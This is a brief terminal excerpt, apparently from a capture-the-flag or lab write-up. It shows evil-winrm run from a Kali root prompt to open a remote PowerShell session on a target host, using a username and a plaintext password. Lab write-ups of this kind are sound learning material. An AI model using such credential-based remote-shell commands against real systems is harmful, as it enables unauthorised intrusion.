 ┌──(root💀kali)-[~]
└─# evil-winrm -i 10.10.11.174 -u support -p Ironside47pleasure40Watchful
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function i
s unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-pa
th-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> ls
*Evil-WinRM* PS C:\Users\support\Documents>